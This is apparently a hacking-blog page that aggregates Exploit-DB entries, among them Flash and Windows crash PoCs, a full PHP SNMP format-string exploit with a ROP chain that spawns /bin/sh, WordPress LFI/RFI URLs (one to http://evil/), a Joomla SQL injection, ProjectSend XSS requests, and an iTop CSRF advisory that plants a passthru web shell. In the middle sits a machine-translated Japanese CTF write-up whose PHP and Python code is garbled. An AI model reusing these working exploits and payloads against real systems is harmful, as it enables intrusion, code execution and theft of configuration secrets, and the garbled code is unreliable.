Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=581
There is a use-after-free in the TextField.maxChars setter. If the maxChars the field is set to is an object with valueOf defined, the valueOf function can free the field's parent object, which is then used. A minimal PoC is as follows:
var times = 0;
var mc = this.createEmptyMovieClip("mc", 101);
var tf = mc.createTextField("tf", 102, 1, 1, 100, 100);
tf.maxChars = {valueOf : func};
function func(){
if (times == 0){
times++;
return 7;
}
mc.removeMovieClip();
// Fix heap here
return 7;
}
A sample swf and fla are attached.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39650.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863105943
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=611
There is a use-after-free in URLStream.readObject. If the object read is a registered class, the constructor will get invoked to create the object. If the constructor calls URLStream.close, the URLStream will get freed, and then the deserialization function will continue to write to it.
A minimal PoC is as follows:
//In main
flash.net.registerClassAlias("bob", myclass);
var u:URLStream = new URLStream();
myclass.u = u;
u.addEventListener(Event.COMPLETE, func);
u.load(new URLRequest("file.txt"));
function func(){
trace(u.readObject());
}
// in myclass
static public var u;
public function myclass()
{
u.close();
}
A sample script and SWF are attached. Note that file.txt needs to be in the same folder as getproperty.swf on a remote server.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39649.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=685
The attached Proof-of-Concept crashes Windows 7 with special pool enabled on win32k.sys. The crash is due accessing memory past the end of a buffer.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39648.zip
web
1. [強いネットパイオニア]トレジャーハント
競争の質問を配布すると、アクセスリンクは次のとおりです。

この質問では、情報1と情報2を介して2つのキー値を取得し、key1とkey2を入力してから復号化する必要があります。
Key1のコード監査
「情報1」をクリックして、コード監査であることがわかります。

完全なソースコードは次のとおりです。
?php
ヘッダー( 'Content-Type:Text/html; charset=utf-8');
error_reporting(0);
highlight_file(__ file__);
関数フィルター($ string){
$ filter_word( 'php'、 'flag'、 'index'、 'key1lhv'、 'source'、 'key'、 'eval'、 'echo'、 '\ $'、 '\('、 '\。'、 'num'、 'html'、 '\/'、 '\、' \、 '\' '' '' '' ' ^
$ filter_phrase='/'.implode('|'、$filter_word).'/';
preg_replace($ filter_phrase、 ''、$ string)を返します。
}
if($ ppp){
Unset($ PPP);
}
$ ppp ['number1']='1';
$ ppp ['number2']='1';
$ ppp ['nunber3']='1';
$ ppp ['number4']='1';
$ ppp ['number5']='1';
抽出($ _ post);
$ num1=filter($ ppp ['number1']);
$ num2=filter($ ppp ['number2']);
$ num3=filter($ ppp ['number3']);
$ num4=filter($ ppp ['number4']);
$ num5=filter($ ppp ['number5']);
if(isset($ num1)is_numeric($ num1)){
die( '非番号');
}
それ以外{
if($ num11024){
エコー「1階」;
if(Isset($ num2)strlen($ num2)=4 intval($ num2 + 1)500000){
エコー「セカンドレベル」;
if(isset($ num3) '4bf21cd'===substr(md5($ num3)、0,7)){
エコー「3階」;
if(!($ num4 0)($ num4==0)($ num4=0)(strlen($ num4)6)(strlen($ num4)8)isset($ num4)){
エコー「4階」;
if(!isset($ num5)||(strlen($ num5)==0))die( 'no');
$ b=json_decode(@$ num5);
if($ y=$ b===null){
if($ y===true){
エコー「5階」;
「key1lhv.php」を含めます。
echo $ key1;
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no111');
}
}
非デジタル
?
バイパスを必要とするコアコードは次のとおりです。
最初のレイヤー:非純度番号が必要で、1024を超えており、PHPの弱い比較を使用して$ num1=11111aを作成します。
2番目のレイヤー:intval関数(intval()関数を使用して変数の整数値を取得する)をバイパスし、科学的および技術的方法を使用して5未満の長さの制限をバイパスするため、$ num2=9e9とします。

3番目のレイヤー:substr(md5)は、値を特定の値として取得し、md5衝突を実行するスクリプトを書き込み、num3が61823470であると計算し、スクリプトは次のとおりです。
Hashlibをインポートします
def md5_encode(num3):
Hashlib.md5を返す(num3.encode())。hexdigest()[0:7]
範囲のI(60000000,70000000):
num3=md5_encode(str(i))
#print(num3)
num3=='4bf21cd':の場合
印刷(i)
壊す
操作結果は次のとおりです。
レイヤー4:科学表記バイパス、長さは7、0、num4は0E00000です。

レイヤー5:json_decode()関数はJSONエンコード文字列を受け入れ、PHP変数に変換します。 JSONを(非JSON形式で)デコードできない場合、nullを返しますので、num5は1aに等しくなります(任意の文字列で十分です)。
したがって、最終的なペイロード:
PPP [number1]=11111Appp [number2]=9e9ppp [number3]=61823470ppp [number4]=0e00000ppp [number5]=1a
投稿の投稿はkey1を取得します:
key1 {e1e1d3d40573127e9ee0480caf1283d6}}
Key2のスクリプト検索
1.プロンプトメッセージはダウンロードリンクを提供します。
2。減圧後、Docxファイルの束があります。

3.誰かを開くと、それがキャラクターの束であることがわかります。

4。KEYS KEY2はファイルの1つにあり、実行するスクリプトを書きます。
OSをインポートします
docxをインポートします
範囲(1,20):のIの場合
範囲(1,20):のJの場合
path='./5. {0 }/vr_ {1}'.format(i、j)
files=os.listdir(path)
#print(filepath)
ファイルのファイル:の場合
try:
filename=path+'/'+ファイル
#print(filename)
file=docx.document(filename)
file.paragraphs:のコンテンツの場合
#print(content.text)
content.text:のkey2 {'の場合
print(content.text)
印刷(ファイル名)
壊す
:を除く
合格
操作結果は次のとおりです。

key2を取得:
key2 {t5fo0od618l91slg6l1l42l3a3ao1nblfss}

元のページでフラグを取得するために送信してください:
2. [強いネットパイオニア]ギャンブラー
競争の質問に問題、アクセスアドレスは次のとおりです。
質問のソースコードリマインダーと組み合わせて、Dirsearchを使用してディレクトリをスキャンし、www.zip: 3を見つけました。分解して質問のソースコードを取得します。MetaCharset='utf-8'?php //hintはhint.pherror_reporting(1)にあります。
3を見つけました。分解して質問のソースコードを取得します。MetaCharset='utf-8'?php //hintはhint.pherror_reporting(1)にあります。
class start {public $ name='guest'; public $ flag='syst3m(' cat 127.0.0.1/etc/hint ');'; public function __construct(){echo 'あなたが必要だと思います /etc /hint。この前に、ソースコードを表示する必要があります。 }
public function _sayhello(){echo $ this-name; 「OK」を返します。 }
public function __wakeup(){echo 'hi'; $ this-_sayhello(); } public function __get($ cc){echo 'give you flag :'。$ this-flag;戻る ; }}
クラス情報{private $ phoneNumber=123123; public $ promise='I do'; public function __construct(){$ this-promise='私はしません!'; $ return this-promise; }
public function __toString(){return $ this-file ['filename'] -ffiillee ['ffiilleennaammee']; }}
クラスルーム{public $ filename='/flag'; public $ sth_to_set; public $ a='';パブリック関数__get($ name){$ function=$ this-a; $ $ function(); } public function get_hint($ file){$ hint=base64_encode(file_get_contents($ file)); echo $ hint;戻る ; }
public function __invoke(){$ content=$ this-get_hint($ this-filename); echo $ content; }}
if(isset($ _ get ['hello'])){unserialize($ _ get ['hello']);} else {$ hi=new start();}?これを見て、それはPHPの敏aserializationの質問だと思いますが、私が以前に学んだ関連する質問は、破壊者の利用ポイントにのみ関与しています。この質問は混乱していたので、私はすぐにCTFでのPHP降下のルーチンを補いました。 PHPマジックメソッドPHPのマジックメソッドの定義は、2つのアンダースコア__から始まるメソッドを呼び出すことです。一般的なものは次のとおりです。__construct:オブジェクトを作成するときにオブジェクトを初期化します。これは、一般に変数に初期値を割り当てるために使用されます。 __Destruct:はコンストラクターとは反対で、オブジェクトが配置されている関数が呼び出された後に実行されます。 __toString:オブジェクトが文字列として使用されるときに呼び出されます。 __sleep:オブジェクトをシリアル化する前にこのメソッドを呼び出します(アレイが必要な配列を返します) __GET:は、アクセス不可能なプロパティからのデータの読み取り__ISSET(): ISSET()またはempty()でempty()を呼び出していないプロパティをトリガーします__unset():トリガー__ __ invoke():の操作をご紹介してください。 https://www.php.net/manual/zh/language.oop5.magic.phpシンプルな例?phpclass a {var $ test='demo'; function __wakeup(){eval($ this-test); }} $ a=$ _get ['test']; $ a_unser=unserialize($ a);分析:ここには1つのクラスAのみ、1つの__wakeup()メソッドのみがあります。次に、次のExpを構築してphpinfo()関数を実行します。phpclass a {var $ test='demo'; function __wakeup(){echo $ this-test; }} $ a=$ _get ['test']; $ a_unser=unserialize($ a);
$ b=new a(); $ b-test='phpinfo();'; $ c=serialize($ b); echo $ c;output:o:1:'A':1: {s3:4:'test '; S:103360'PHPINFO()ペイロード、実行効果は次のとおりです。
ポップチェーンの高度な質問をさらに見てください:php //flagはflag.phperror_reporting(1); class read {public $ var; public function file_get($ value){$ text=base64_encode(file_get_contents($ value)); $ textを返します。 } public function __invoke(){$ content=$ this-file_get($ this-var); echo $ content; }}
クラスショー{public $ source; public $ str; public function __construct($ file='index.php'){$ this-source=$ file; echo $ this-source.'welcome '。' br '; } public function __toString(){return $ this-str ['str'] - source; }
public function _show(){if(preg_match( '/gopher | http | ftp | https | dict | \。\。| file/i'、$ this-source)){die( 'hacker'); } else {highlight_file($ this-source); }}
public function __wakeup(){if(preg_match( '/gopher | http | file | ftp | https | dict | \。/i'、$ this-source)){echo 'hacker'; $ this-source='index.php'; }}}
クラステスト{public $ p; public function __construct(){$ this-p=array(); }
パブリック関数__get($ key){$ function=$ this-p; $ $ function(); }}
if(isset($ _ get ['hello'])){unserialize($ _ get ['hello']);} else {$ show=new show( 'pop3.php'); $ show-_show();} [タイトル分析]この質問では、脱介入を構築することによりflag.phpファイルを読むことが目的であることがわかります。読み取りクラスにはfile_get_contents()関数があり、ショークラスにはhighlight_file()関数があり、ファイルを読み取ります。次に、ターゲットポイントを探しているときに、最後の数行に非正規化関数が存在することがわかります。この関数の実行により、__WakeUp Magicメソッドもトリガーされ、__WakeUp Magicメソッドはショークラスで見ることができます。 1。__wakeupメソッド:public function __wakeup(){if(preg_match( '/gopher | http | file | ftp | https | dict | \。\ ./i'、$ this-source)){echo 'hacker'; $ this-source='index.php'; }}通常の一致する関数preg_match()があります。関数の2番目のパラメーターは文字列である必要があります。ここで、ソースは一致する文字列として使用されます。この時点で、このソースが特定のクラスのオブジェクトである場合、このクラスの__toStringメソッドがトリガーされます。全体を通してコードを読んだ後、__toString Magicメソッドもショークラスにあることがわかります。それから
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=686
The attached Proof-of-Concept crashes Windows 7 with special pool enabled on win32k.sys. The crashes are triggering in multiple different ways (two examples attached).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39647.zip
<?php
// PHP <= 7.0.4/5.5.33 SNMP format string exploit (32bit)
// By Andrew Kramer <andrew at jmpesp dot org>
// Should bypass ASLR/NX just fine
// This exploit utilizes PHP's internal "%Z" (zval)
// format specifier in order to achieve code-execution.
// We fake an object-type zval in memory and then bounce
// through it carefully. First though, we use the same
// bug to leak a pointer to the string itself. We can
// then edit the global variable with correct pointers
// before hitting it a second time to get EIP. This
// makes it super reliable! Like... 100%.
// To my knowledge this hasn't really been done before, but
// credit to Stefan Esser (@i0n1c) for the original idea. It works!
// https://twitter.com/i0n1c/status/664706994478161920
// All the ROP gadgets are from a binary I compiled myself.
// If you want to use this yourself, you'll probably need
// to build a new ROP chain and find new stack pivots for
// whatever binary you're targeting. If you just want to get
// EIP, change $stack_pivot_1 to 0x41414141 below.
// pass-by-reference here so we keep things tidy
function trigger(&$format_string) {
$session = new SNMP(SNMP::VERSION_3, "127.0.0.1", "public");
// you MUST set exceptions_enabled in order to trigger this
$session->exceptions_enabled = SNMP::ERRNO_ANY;
try {
$session->get($format_string);
} catch (SNMPException $e) {
return $e->getMessage();
}
}
// overwrite either $payload_{1,2} with $str at $offset
function overwrite($which, $str, $offset) {
// these need to be global so PHP doesn't just copy them
global $payload_1, $payload_2;
// we MUST copy byte-by-byte so PHP doesn't realloc
for($c=0; $c<strlen($str); $c++) {
switch($which) {
case 1:
$payload_1[$offset + $c] = $str[$c];
break;
case 2:
$payload_2[$offset + $c] = $str[$c];
break;
}
}
}
echo "> Setting up payloads\n";
//$stack_pivot_1 = pack("L", 0x41414141); // Just get EIP, no exploit
$stack_pivot_1 = pack("L", 0x0807c19f); // xchg esp ebx
$stack_pivot_2 = pack("L", 0x0809740e); // add esp, 0x14
// this is used at first to leak the pointer to $payload_1
$leak_str = str_repeat("%d", 13) . $stack_pivot_2 . "Xw00t%lxw00t";
$trampoline_offset = strlen($leak_str);
// used to leak a pointer and also to store ROP chain
$payload_1 =
$leak_str . // leak a pointer
"XXXX" . // will be overwritten later
$stack_pivot_1 . // initial EIP (rop start)
// ROP: execve('/bin/sh',0,0)
pack("L", 0x080f0bb7) . // xor ecx, ecx; mov eax, ecx
pack("L", 0x0814491f) . // xchg edx, eax
pack("L", 0x0806266d) . // pop ebx
pack("L", 0x084891fd) . // pointer to /bin/sh
pack("L", 0x0807114c) . // pop eax
pack("L", 0xfffffff5) . // -11
pack("L", 0x081818de) . // neg eax
pack("L", 0x081b5faa); // int 0x80
// used to trigger the exploit once we've patched everything
$payload_2 =
"XXXX" . // will be overwritten later
"XXXX" . // just padding, whatevs
"\x08X" . // zval type OBJECT
str_repeat("%d", 13) . "%Z"; // trigger the exploit
// leak a pointer
echo "> Attempting to leak a pointer\n";
$data = trigger($payload_1);
$trampoline_ptr = (int)hexdec((explode("w00t", $data)[1])) + $trampoline_offset;
echo "> Leaked pointer: 0x" . dechex($trampoline_ptr) . "\n";
// If there are any null bytes or percent signs in the pointer, it will break
// the -0x10 will be applied later, so do it now too
if(strpos(pack("L", $trampoline_ptr - 0x10), "\x00") !== false
|| strpos(pack("L", $trampoline_ptr - 0x10), "%") !== false) {
echo "> That pointer has a bad character in it\n";
echo "> This won't work. Bailing out... :(\n";
exit(0);
}
echo "> Overwriting payload with calculated offsets\n";
// prepare the trampoline
// code looks kinda like...
// mov eax, [eax+0x10]
// mov eax, [eax+0x54]
// call eax
overwrite(2, pack("L", $trampoline_ptr - 0x10), 0);
overwrite(1, pack("L", $trampoline_ptr - 0x54 + 4), $trampoline_offset);
// exploit
echo "> Attempting to pop a shell\n";
trigger($payload_2);
// if we make it here, something didn't work
echo "> Exploit failed :(\n";
# Exploit Title: Wordpress Dharma booking File Inclusion
# Date: 03/22/2016
# Exploit Author: AMAR^SHG
# Vendor Homepage:https://wordpress.org/plugins/dharma-booking/
<https://webcache.googleusercontent.com/search?q=cache:1BjMckAC9HkJ:https://wordpress.org/plugins/dharma-booking/+&cd=2&hl=fr&ct=clnk&gl=fr>Software
Link : https://wordpress.org/plugins/dharma-booking/
# Version: <=2.28.3
# Tested on: WINDOWS/WAMP
dharma-booking/frontend/ajax/gateways/proccess.php's code:
<?php
include_once('../../../../../../wp-config.php');
$settings = get_option('Dharma_Vars');
echo $settings['paymentAccount']. $settings['gatewayid'];
require_once($_GET['gateway'].'.php');
//
POC:
http://localhost/wp/dharma-booking/frontend/ajax/gateways/proccess.php?gateway=LFI/RFI
http://localhost/wp/dharma-booking/frontend/ajax/gateways/proccess.php?gateway=../../../../../../etc/passwd%00
# Exploit Title: Wordpress brandfolder plugin / RFI & LFI
# Google Dork: inurl:wp-content/plugins/brandfolder
# Date: 03/22/2016
# Exploit Author: AMAR^SHG
# Vendor Homepage: https://brandfolder.com
# Software Link: https://wordpress.org/plugins/brandfolder/
# Version: <=3.0
# Tested on: WAMP / Windows
I-Details
The vulnerability occurs at the first lines of the file callback.php:
<?php
ini_set('display_errors',1);
ini_set('display_startup_errors',1);
error_reporting(-1);
require_once($_REQUEST['wp_abspath'] . 'wp-load.php');
require_once($_REQUEST['wp_abspath'] . 'wp-admin/includes/media.php');
require_once($_REQUEST['wp_abspath'] . 'wp-admin/includes/file.php');
require_once($_REQUEST['wp_abspath'] . 'wp-admin/includes/image.php');
require_once($_REQUEST['wp_abspath'] . 'wp-admin/includes/post.php');
$_REQUEST is based on the user input, so as you can guess,
an attacker can depending on the context, host on a malicious server
a file called wp-load.php, and disable its execution using an htaccess, or
abuse the null byte character ( %00, %2500 url-encoded)
II-Proof of concept
http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp_abspath=LFI/RFI
http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp_abspath=../../../wp-config.php%00
http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp_abspath=http://evil/
Discovered by AMAR^SHG (aka kuroi'sh).
Greetings to RxR & Nofawkx Al & HolaKo
######################
# Exploit Title : Joomla Easy Youtube Gallery 1.0.2 SQL Injection Vulnerability
# Exploit Author : Persian Hack Team
# Vendor Homepage : http://extensions.joomla.org/extension/easy-youtube-gallery
# Google Dork : inurl:com_easy_youtube_gallery mycategory
# Date: 2016/03/22
# Version: 1.0.2
######################
# PoC:
# mycategory=[SQL]
#
# Demo:
# http://server/index.php?option=com_easy_youtube_gallery&view=videos&mycategory=0%27&defaultvideo=9&Itemid=752
#
######################
# Discovered by :
# Mojtaba MobhaM (kazemimojtaba@live.com)
# T3NZOG4N (t3nz0g4n@yahoo.com)
# Homepage : persian-team.ir
# Greetz : Milad_Hacking & FireKernel And You
######################
# Exploit Title: Wordpress Plugin HB Audio Gallery Lite - Arbitrary File Download
# Exploit Author: CrashBandicot
# Date: 2016-03-22
# Google Dork : inurl:/wp-content/plugins/hb-audio-gallery-lite
# Vendor Homepage: https://fr.wordpress.org/plugins/hb-audio-gallery-lite/
# Tested on: MSWin32
# Version: 1.0.0
# Vuln file : gallery/audio-download.php
11. if( $_REQUEST['file_size'] && $_REQUEST['file_path'] ) {
13. $file_size = $_REQUEST['file_size'];
15. $file = $_REQUEST['file_path'];
17. $filename = basename($file);
....
55. Header("Content-Disposition: attachment; filename='" . $filename . "'");
# PoC : /wp-content/plugins/hb-audio-gallery-lite/gallery/audio-download.php?file_path=../../../../wp-config.php&file_size=10
# 22/03/2016 - Informed Vendor about Issue
* Exploit Title: Multiple (persistent) XSS in ProjectSend
* Discovery Date: 2016/02/19
* Public Disclosure Date: 2016/03/17
* Exploit Author: Michael Helwig
* Contact: https://twitter.com/c0dmtr1x
* Project Homepage: http://www.projectsend.org/
* Software Link: http://www.projectsend.org/download/108/
* Version: r582
* Tested on: Ubuntu 14.04 with Firefox 45.0
* Category: webapps
Description
========================================================================
ProjectSend is a self-hosted PHP based file-transfer platform. Several serious vulnerabilities have been discovered so far (e.g. https://www.exploit-db.com/exploits/39385/). Here are some further persistent and non-persistent XSS vulnerabilities which affect ProjectSend.
PoC
========================================================================
1. Non-Persistent XSS
~~~~~~~~~~~~~~~~~~~~~~
1.1 - As client in searchbox on my_files/index.php:
curl 'http://projectsend.local.de/my_files/' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.5' -H 'Connection: keep-alive' -H 'Cookie: PHPSESSID=2pgk2ehohqbqmgfr618sisqui2' -H 'Host: projectsend.local.de' -H 'Referer: http://projectsend.local.de/my_files/' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0' -H 'Content-Type: application/x-www-form-urlencoded' --data 'search=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3B%3C%2Fscript%3E'
1.2 - As admin in searchboxes on "Manage Clients", "Clients groups" and "System Users":
curl 'http://projectsend.local.de/clients.php' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.5' -H 'Connection: keep-alive' -H 'Cookie: PHPSESSID=2pgk2ehohqbqmgfr618sisqui2' -H 'Host: projectsend.local.de' -H 'Referer: http://projectsend.local.de/clients.php' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0' -H 'Content-Type: application/x-www-form-urlencoded' --data 'search=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E'
Output:
<input type="text" name="search" id="search" value=""><script>alert('XSS')</script>" class="txtfield form_actions_search_box" />
The searchboxes on "Clients groups", "System Users" and the "Recent activities log" are injectible in the same way.
2. Persistent XSS
~~~~~~~~~~~~~~~~~~
1.1 - As client in "MyAccount" field "Name":
No special vector required.
HTML output for input "><script>alert(1);</script>:
<input type="text" name="add_client_form_name" id="add_client_form_name" class="required" value=""><script>alert(1);</script>" placeholder="Will be visible on the client's file list" />
This XSS also affects admins when they open the "Clients" -> "Manage clients" page:
clients.php html output:
<td><input type="checkbox" name="selected_clients[]" value="2" /></td>
<td>"><script>alert(1);</script></td>
<td>Client1</td>
The fields "Adress" and "Telephone" are injectible in the same way.
1.2 As client in "File upload" field "Name":
A simple vector suffices: "<script>alert('XSS')</script>
The XSS is activated when admins open the dashboard (the code gets loaded from /actions-log.php via ajax) or when he accesses the "Recent activities log"
actions-log.php html output:
<td class="footable-visible">"<script>alert('XSS')</script></td>
1.3 As admin in "Groups" -> "Add new"
The fields "Name" and "Description" are injectible. The XSS is activated on the "Manage groups" page.
Simple vector: "><script>alert('XSS')</script>
Timeline
========================================================================
2016/02/19 - Issues discovered
2016/02/22 - Developed fixes for these and multiple other vulnerabilities.
Informed project maintainers
2016/03/04 - Fixes merged into master branch by project maintainers
Solution
========================================================================
Update to current version from GitHub. See https://github.com/ignacionelson/ProjectSend/issues/80 for discussion.
Advisory ID: HTB23293
Product: iTop
Vendor: Combodo
Vulnerable Version(s): 2.2.1 and probably prior
Tested Version: 2.2.1
Advisory Publication: February 10, 2016 [without technical details]
Vendor Notification: February 10, 2016
Vendor Patch: February 11, 2016
Public Disclosure: March 18, 2016
Vulnerability Type: Cross-Site Request Forgery [CWE-352]
Risk Level: High
CVSSv3 Base Score: 7.1 [CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:L]
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
-----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a Remote Code Execution vulnerability in iTop that is exploitable via Cross-Site Request Forgery flaw that is also present in the application. The vulnerability exists due to absence of validation of HTTP request origin in "/env-production/itop-config/config.php" script, as well as lack of user-input sanitization received via "new_config" HTTP POST parameter.
A remote unauthenticated attacker can perform CSRF attack and execute arbitrary PHP code on the vulnerable system with privileges of the web server. Successful exploitation of the vulnerability may allow an attacker to execute arbitrary system commands on the web server, gain complete access to vulnerable web application and its databases that may contain very sensitive information.
The attacker shall create a malicious web page with CSRF exploit code, trick a logged-in administrator to visit the page, spoof the HTTP request as if it was coming from the legitimate user, and permanently inject malicious PHP code into iTop configuration file.
CSRF exploit will inject the following PHP code into iTop configuration file:
<? if(isset($_GET['cmd'])) die(passthru($_GET['cmd'])); ?>
To reproduce the vulnerability, just create an empty HTML file and paste the following CSRF exploit code into it:
<form action="http://[host]/env-production/itop-config/config.php?c%5Bmenu%5D=ConfigEditor" method="post" name="main">
<input type="hidden" name="operation" value="save">
<input type="hidden" name="prev_config" value="1">
